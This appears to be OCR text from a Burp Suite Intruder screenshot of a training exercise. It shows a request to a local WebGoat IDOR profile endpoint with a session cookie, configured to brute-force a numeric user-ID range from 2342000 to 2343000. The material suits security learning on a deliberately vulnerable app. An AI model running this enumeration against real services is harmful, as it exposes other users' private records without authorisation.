 Sniper attack
Start attack
Target
http://192.168.137.42:8080
Update Host header to match target
Add §
Clear §
Auto §
1 GET /WebGoat/IDOR/profile/§plval§ HTTP/1.1
2 Host: 192.168.137.42:8080
3 X-Requested-With: XMLHttpRequest
4 Accept-Language: zh-CN,zh;q=0.9
5 Accept: */*
6 Content-Type: application/json; charset=UTF-8
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
8 Referer: http://192.168.137.42:8080/WebGoat/start.mvc?username=testtest
9 Accept-Encoding: gzip, deflate, br
0 Cookie: JSESSIONID=7_-i-w6p6_cyyjnUZQ25i6VB6qYroHXauYv0Sb3X
1 Connection: keep-alive
2
3
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 1,001
Request count: 1,001
Payload configuration
This payload type generates numeric payloads within a given range an
Number range
Type: Sequential Random
From: 2342000
To: 2343000
Step: 1
How many: